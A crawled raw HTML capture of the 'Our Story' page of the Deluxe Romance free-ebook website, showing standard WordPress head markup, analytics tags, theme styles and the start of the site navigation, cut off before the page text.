

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deluxeromance.com/our-story/
body_size: 16637
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
       <meta name="ahrefs-site-verification" content="4f931c6e7875d8c057da9e2a6b0675b62d1f1893c50a9bc9e8785184ee38e90d">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css">

		
<!-- Apple Touch Icon -->
<link rel="apple-touch-icon" sizes="180x180" href="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/apple-touch-icon.png">

<!-- Favicon for different sizes -->
<link rel="icon" type="image/png" sizes="32x32" href="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/favicon-16x16.png">

<!-- Favicon .ico format -->
<link rel="icon" href="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/favicon.ico">

<!-- Android Chrome icons -->
<link rel="icon" type="image/png" sizes="192x192" href="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="512x512" href="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/android-chrome-512x512.png">

<!-- Manifest file (if needed) -->
<link rel="manifest" href="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/site.webmanifest">



		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2018868-232"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-2018868-232');
		</script>

		<meta name="p:domain_verify" content="93fb4b7dbfe085019707861c84181bb5"/>

		<meta name="google-site-verification" content="NJidfji-YDa5r_TDAifE6BxJWDcazKF2SH9jXp4Ydpk" />		
				
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P24RGCKD');</script>
<!-- End Google Tag Manager -->
            
            
		<title>Our Story &#8211; Deluxe Romance | Free Romance eBooks</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Deluxe Romance | Free Romance eBooks &raquo; Feed" href="https://deluxeromance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deluxe Romance | Free Romance eBooks &raquo; Comments Feed" href="https://deluxeromance.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deluxeromance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deluxeromance.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deluxeromance.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css' href='https://deluxeromance.com/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://deluxeromance.com/wp-content/themes/deluxeromance/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://deluxeromance.com/wp-content/themes/deluxeromance/print.css?ver=6.6.1' media='print' />
<script src="https://deluxeromance.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://deluxeromance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cb-script-1-js-extra">
var my_ajax_object = {"ajax_url":"https:\/\/deluxeromance.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<script src="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://deluxeromance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deluxeromance.com/wp-json/wp/v2/pages/51698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deluxeromance.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://deluxeromance.com/our-story/" />
<link rel='shortlink' href='https://deluxeromance.com/?p=51698' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deluxeromance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeluxeromance.com%2Four-story%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deluxeromance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeluxeromance.com%2Four-story%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="page-template-default page page-id-51698 wp-custom-logo wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P24RGCKD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<div class="">
		<header id="site-header" class="header-footer-group container-fluid" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">
	<div class="site-logo faux-heading"><a href="https://www.deluxeromance.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="141" height="69" src="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/deluxelogo41.png" class="custom-logo" alt="Deluxe Romance" decoding="async"></a><span class="screen-reader-text">Deluxe Romance</span></div>
						
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-201967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201967"><a href="https://deluxeromance.com/">Home</a></li>
<li id="menu-item-201969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201969"><a href="https://deluxeromance.com/books/">Books</a></li>
<li id="menu-item-205196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205196"><a href="https://deluxeromance.com/blog/">Blog</a></li>
<li id="menu-item-198264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198264"><a target="_blank" rel="noopener" href="https://cravebooks.com/promote-book?promotion_site=deluxromance">Promote Your Book</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
